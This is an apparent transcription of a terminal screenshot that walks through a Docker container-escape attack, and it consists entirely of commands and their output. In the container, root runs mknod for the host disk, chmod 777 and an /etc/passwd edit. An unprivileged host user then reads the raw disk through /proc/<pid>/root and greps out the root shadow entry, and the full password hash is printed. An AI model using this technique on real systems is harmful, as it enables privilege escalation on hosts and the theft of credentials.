 develop@ubuntu: ~
root@d2b9824488cf: / 61x29
develop@ubuntu:~$ sudo docker run -i -t ubuntu:latest
[sudo] password for develop:
root@d2b9824488cf:/# mknod sda b 8 0
root@d2b9824488cf:/# chmod 777 sda
root@d2b9824488cf:/# echo "develop:x:1000:1000:develop,,,:/ho
me/develop:/bin/bash" >> /etc/passwd
root@d2b9824488cf:/# cat sda
cat: sda: Operation not permitted
root@d2b9824488cf:/# su develop
su: Authentication failure
(Ignored)
groups: cannot find name for group ID 1000
develop@d2b9824488cf:/$ /bin/sh
$
develop@ubuntu: ~ 61x29
develop@ubuntu:~$ cat /dev/sda
cat: /dev/sda: Permission denied
develop@ubuntu:~$ ls -la /dev/sda
brw-rw---- 1 root disk 8, 0 Mar 20 01:20 /dev/sda
develop@ubuntu:~$ grep develop /etc/passwd
develop:x:1000:1000:develop,,,:/home/develop:/bin/bash
develop@ubuntu:~$ ps aux | grep /bin/sh
develop  108161  0.0  0.0   4624     0 pts/0    S+   01:28
0:00 /bin/sh
develop  108389  0.0  0.0  21532  1032 pts/0    S+   01:38
0:00 grep --color=auto /bin/sh
develop@ubuntu:~$ grep -a 'root:\$.\$n' /proc/108161/root/sda
root:$6$nPrIcAwj$0/0uRETOgs6zxTRSh.k4AsyOidhGpg6xV9o2SY4xfENw
hZyRAv1kRcBIBgAr4tp9yICdA8AqnkNtZkEe0z4LC0:18341:0:99999:7:::
^C
develop@ubuntu:~$